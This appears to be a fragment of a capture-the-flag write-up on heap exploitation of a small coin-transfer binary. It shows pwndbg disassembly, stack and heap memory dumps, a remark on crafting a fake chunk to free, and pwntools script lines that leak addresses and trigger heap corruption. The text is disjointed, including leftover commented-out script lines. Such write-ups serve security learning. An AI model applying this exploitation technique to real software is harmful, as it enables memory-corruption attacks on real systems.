 [ DISASM ]
0x4014a4 mov rax, qword ptr [rbp - 8]
0x4014a8 mov qword ptr [rax], 0
0x4014af mov rax, qword ptr [rbp - 8]
0x4014b3 mov rdi, rax
0x4014b6 call free@plt <0x4007b0>
► 0x4014bb jmp 0x40145d
↓
0x40145d mov rax, qword ptr [rbp - 0x10]
0x401461 mov rax, qword ptr [rax + 0x10]
0x401465 mov edx, eax
0x401467 mov rax, qword ptr [rbp - 0x10]
0x40146b mov rax, qword ptr [rax + 8]
[ STACK ]
00:0000│ rsp 0x7fffffffdb30 ◂— 0xe
01:0008│ 0x7fffffffdb38 —▸ 0x604010 —▸ 0x604160 ◂— 0x0
02:0010│ 0x7fffffffdb40 —▸ 0x401c5b ◂— ja 0x401cc5 /* 'which command?' */
03:0018│ 0x7fffffffdb48 ◂— 0x0
04:0020│ 0x7fffffffdb50 —▸ 0x604190 —▸ 0x6041c0 ◂— 0x0
05:0028│ 0x7fffffffdb58 —▸ 0x604040 —▸ 0x604060 ◂— 0xbeef
06:0030│ rbp 0x7fffffffdb60 —▸ 0x7fffffffdba0 —▸ 0x401750 ◂— push r15
07:0038│ 0x7fffffffdb68 —▸ 0x4016ea ◂— mov dword ptr [rbp - 0x24], 0
[ BACKTRACE ]
► f 0 4014bb
f 1 4016ea
f 2 7ffff7a2d830 __libc_start_main+240
pwndbg> x/6gx 0x604000
0x604000: 0x0000000000000000 0x0000000000000031
0x604010: 0x0000000000604160 0x0000000000604130
0x604020: 0x000000003b9a0b11 0x0000000000604040
pwndbg>
0x604030: 0x0000000000000000 0x0000000000000031
0x604040: 0x0000000000604060 0x0000000000000000
0x604050: 0x0000000000000001 0x0000000000000000
pwndbg>
0x604060: 0x000000000000beef 0x0000000000000031
0x604070: 0x0000000000604120 0x0000000000604010
0x604080: 0x0000000000000001 0x0000000000000001
pwndbg>
0x604090: 0x000000000000beef 0x0000000000000031
0x6040a0: 0x00000000006040d0 0x0000000000604100
0x6040b0: 0x000000003b9c679c 0x0000000000000000
But 0x604028 is 0x604040 so we can make a fake chunk to free
log.warning(hex(stack))
log.success(hex(libc))
log.info(hex(heap))
sendcoin("B",0xdead)
remove()
reg("nier","A")
login("nier","A")
sendcoin("B",0xbeef)
gdb.attach(p)
remove()
'''
sendcoin("B",10)
remove()
reg("A","A")
login("A","A")